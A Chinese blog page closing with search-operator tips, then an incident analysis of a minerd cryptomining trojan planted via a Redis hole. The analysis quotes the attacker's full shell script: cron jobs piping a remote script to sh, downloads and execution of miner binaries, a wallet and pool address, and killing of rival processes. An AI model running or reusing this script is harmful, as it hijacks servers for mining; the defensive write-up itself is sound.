用于搜索特定文件格式。Google 和bd都支持filetype指令。 比如搜索filetype:pdf docker 返回的就是包含SEO 这个关键词的所有pdf 文件。
14、搜索相关网站
查找与您已浏览过的网址类似的网站, 例如,你仅需在搜索引擎中输入「related:openskill.cn」即可得到所有和「openskill.cn」相关的网站反馈结果。
15、搜索技能的组合使用
你可以对上述所有搜索技能进行组合运用,以便按照自己的意愿缩小或者扩展搜索范围。尽管有些技能或许并不常用,但准确搜索和站内搜索这些技能的使用范围还是相当广泛的。
其他技巧

随着 Google 等搜索引擎对于用户自然语言的理解程度与日俱增,这些搜索技能可以派上用场的情况或许将会变得越来越少,至少这是所有搜索引擎共同追求的目标。但是在当下,掌握这些搜索技能还是非常必要的。
参考:http://www.cnblogs.com/feiyuhuo/p/5398238.html http://blog.jobbole.com/72211/
收起阅读 »挖矿程序minerd入侵分析和解决
发现问题
最近一台安装了Gitlab的服务器发生了高负载告警,Cpu使用情况如下:

让后登录到服务器,利用top查看CPU使用情况,这个叫minerd的程序消耗cpu较大,如下图所示:

这个程序并不是我们的正常服务程序,心里一想肯定被黑了,然后就搜索了一下这个程序,果真就是个挖矿木马程序,既然已经知道他是木马程序,那就看看它是怎么工作的,然后怎么修复一下后门。
这个程序放在/opt/minerd下,在确定跟项目不相关的情况下判断是个木马程序,果断kill掉进程,然后删除/opt下minerd文件。

本想这样可以解决,谁想不到15秒时间,又自动启动起来,而且文件又自动创建,这个让我想起了crontab的定时器,果然运一查确实crond存在一条:,果断删除处理。再杀进程,再删文件;然并卵,依旧起来;

既然没用我继续google,在stackexchange找到如下解决方案:

各种文件删除都不起作用,原来该木马程序注册了一个“lady”的服务,而且还是开机启动,起一个这个可爱的名字,谁TMD知道这是一个木马, 这个伪装程序也可能是ntp,可以参考:http://53cto.blog.51cto.com/9899631/1826989 。
这下完美解决了,但是得分析一下原因,shell启动脚本:
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin解决minerd并不是最终的目的,主要是要查找问题根源,我的服务器问题出在了redis服务了,黑客利用了redis的一个漏洞获得了服务器的访问权限。
echo "*/5 * * * * curl -fsSL http://www.haveabitchin.com/pm.sh?0105008 | sh" > /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL http://www.haveabitchin.com/pm.sh?0105008 | sh" > /var/spool/cron/crontabs/root
if [ ! -f "/tmp/ddg.217" ]; then
curl -fsSL http://www.haveabitchin.com/ddg.$(uname -m) -o /tmp/ddg.217
fi
chmod +x /tmp/ddg.217 && /tmp/ddg.217
killall /tmp/ddg.216
if [ -d "/opt/yam" ]; then
rm -rf /opt/yam
fi
ps auxf|grep -v grep|grep /tmp/duckduckgo|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/usr/bin/cron"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/opt/cron"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/usr/sbin/ntp"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/opt/minerd"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
#/opt/minerd -h
#if [ $? != "0" ]; then
#ps auxf|grep -v grep|grep "/opt/minerd"
#if [ $? != "0" ]; then
#if [ ! -f /opt/yam ]; then
#curl -fsSL http://www.haveabitchin.com/yam -o /opt/yam
#fi
#chmod +x /opt/yam && /opt/yam -c x -M stratum+tcp://4Ab9s1RRpueZN2XxTM3vDWEHcmsMoEMW3YYsbGUwQSrNDfgMKVV8GAofToNfyiBwocDYzwY5pjpsMB7MY8v4tkDU71oWpDC:x@xmr.crypto-pool.fr:443/xmr
#fi
#fi
DoMiner()
{
if [ ! -f "/tmp/AnXqV" ]; then
curl -fsSL http://www.haveabitchin.com/minerd -o /tmp/AnXqV
fi
chmod +x /tmp/AnXqV
/tmp/AnXqV -B -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u 4Ab9s1RRpueZN2XxTM3vDWEHcmsMoEMW3YYsbGUwQSrNDfgMKVV8GAofToNfyiBwocDYzwY5pjpsMB7MY8v4tkDU71oWpDC -p x
}
ps auxf|grep -v grep|grep "4Ab9s1RRpueZN2XxTM3vDWEHcmsMoEMW3YYsbGUwQSrNDfgMKVV8GAofToNfyiBwocDYzwY5pjpsMB7MY8v4tkDU71oWpDC" || DoMiner
DoRedis6379()
{
iptables -F REDIS6379
iptables -A REDIS6379 -p tcp -s 127.0.0.1 --dport 6379 -j ACCEPT
#iptables -A REDIS6379 -s 0.0.0.0/8 -p tcp --dport 6379 -j ACCEPT
#iptables -A REDIS6379 -s 10.0.0.0/8 -p tcp --dport 6379 -j ACCEPT
#iptables -A REDIS6379 -s 169.254.0.0/16 -p tcp --dport 6379 -j ACCEPT
#iptables -A REDIS6379 -s 172.16.0.0/12 -p tcp --dport 6379 -j ACCEPT
#iptables -A REDIS6379 -s 192.168.0.0/16 -p tcp --dport 6379 -j ACCEPT
#iptables -A REDIS6379 -s 224.0.0.0/4 -p tcp --dport 6379 -j ACCEPT
iptables -A REDIS6379 -p TCP --dport 6379 -j REJECT
iptables -I INPUT -j REDIS6379
}
iptables -D OUTPUT -j REDIS6379
iptables -F REDIS6379
iptables -X REDIS6379
iptables -D INPUT -j REDIS63792
iptables -F REDIS63792
iptables -X REDIS63792
#iptables -N REDIS6379 && DoRedis6379
商业模式
被植入比特币“挖矿木马”的电脑,系统性能会受到较大影响,电脑操作会明显卡慢、散热风扇狂转;另一个危害在于,“挖矿木马”会大量耗电,并造成显卡、CPU等硬件急剧损耗。比特币具有匿名属性,其交易过程是不可逆的,被盗后根本无法查询是被谁盗取,流向哪里,因此也成为黑客的重点窃取对象。
攻击&防御
植入方式:安全防护策略薄弱,利用Jenkins、Redis等中间件的漏洞发起攻击,获得root权限。
最好的防御可能还是做好防护策略、严密监控服务器资源消耗(CPU/load)。
这种木马很容易变种,很多情况杀毒软件未必能够识别。 收起阅读 »





